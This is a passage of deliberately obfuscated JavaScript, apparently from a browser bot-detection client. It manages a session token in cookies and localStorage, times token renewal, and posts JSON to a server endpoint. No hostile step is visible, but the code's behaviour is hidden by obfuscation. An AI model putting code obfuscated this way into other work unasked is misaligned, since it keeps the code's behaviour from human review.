f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return _0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var _0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var _0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.6,[4,2,2,2]],[0,0.1,[1,1,2,2]],[0,0.9,[4,3,1,1]],[0,0.2,[3,2,2,2]],[0,0.3,[0,4,2,2]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return _0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 